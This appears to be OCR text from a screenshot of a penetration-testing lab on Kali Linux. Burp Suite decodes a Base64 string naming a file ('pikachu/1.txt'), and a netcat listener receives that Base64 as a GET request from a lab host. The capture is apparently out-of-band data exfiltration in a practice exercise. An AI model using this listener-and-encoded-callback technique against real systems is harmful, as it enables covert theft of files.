 Shell No. 1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decod
User options
dGhpcyBpcyBwaWthY2h1LzEudHh0
this is pikachu/1.txt
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 9988
listening on [any] 9988 ...
connect to [192.168.182.184] from 192.168.182.181 [192.168.182.181] 53005
GET /?dGhpcyBpcyBwaWthY2h1LzEudHh0 HTTP/1.0
Host: 192.168.182.184:9988
Connection: close
^C
root@kali:~/桌面#
T
英
M
19:01
2022/10/10